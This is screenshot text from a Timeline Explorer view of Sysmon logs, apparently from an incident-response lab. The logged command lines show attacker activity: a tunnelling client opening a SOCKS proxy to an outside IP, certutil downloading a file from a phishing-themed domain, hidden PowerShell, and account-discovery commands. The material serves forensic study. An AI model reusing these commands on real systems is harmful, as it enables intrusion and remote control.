 Timeline Explorer v2.0.0.1
File Tools Tabs View Help
sysmon.csv windows.csv
Drag a column header here to group by that column first.exe Find
d Data5 Payload Data6 Executable Info Source File
tatus: 0 QueryResults: … C:\Users\user\Desktop\Inci
ationHos… DestinationIp:… C:\Users\user\Desktop\Inci
ationHos… DestinationIp:… C:\Users\user\Desktop\Inci
tatus: 0 QueryResults: … C:\Users\user\Desktop\Inci
ationHos… DestinationIp:… C:\Users\user\Desktop\Inci
ationHos… DestinationIp:… C:\Users\user\Desktop\Inci
tatus: 0 QueryResults: … C:\Users\user\Desktop\Inci
tatus: 0 QueryResults: … C:\Users\user\Desktop\Inci
tatus: 0 QueryResults: … C:\Users\user\Desktop\Inci
ationHos… DestinationIp:… C:\Users\user\Desktop\Inci
ationHos… DestinationIp:… C:\Users\user\Desktop\Inci
ProcessI… ParentCommandL… "C:\Users\benimaru\Downloads\ch.exe" client 167.71.199.191:8080 R:socks C:\Users\user\Desktop\Inci
ProcessI… ParentCommandL… "C:\Users\Public\Downloads\first.exe" C:\Users\user\Desktop\Inci
ProcessI… ParentCommandL… "C:\Windows\system32\certutil.exe" -urlcache -split -f http://phishteam.xyz/02dcf0… C:\Users\user\Desktop\Inci
ProcessI… ParentCommandL… "C:\Windows\system32\net.exe" localgroup administrators C:\Users\user\Desktop\Inci
ProcessI… ParentCommandL… "C:\Windows\system32\net.exe" user benimaru C:\Users\user\Desktop\Inci
ProcessI… ParentCommandL… "C:\Windows\system32\net.exe" users C:\Users\user\Desktop\Inci
ProcessI… ParentCommandL… "C:\Windows\system32\whoami.exe" C:\Users\user\Desktop\Inci
ProcessI… ParentCommandL… "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -noni certut… C:\Users\user\Desktop\Inci
C:\Users\Public\Downloads\first.exe C:\Users\user\Desktop\Inci
User Name Contains benimaru Edit Filter
C:\Users\user\Desktop\Incident Files\sysmon.csv Total lines 2,559 Visible lines 65 Open files: 2 Search options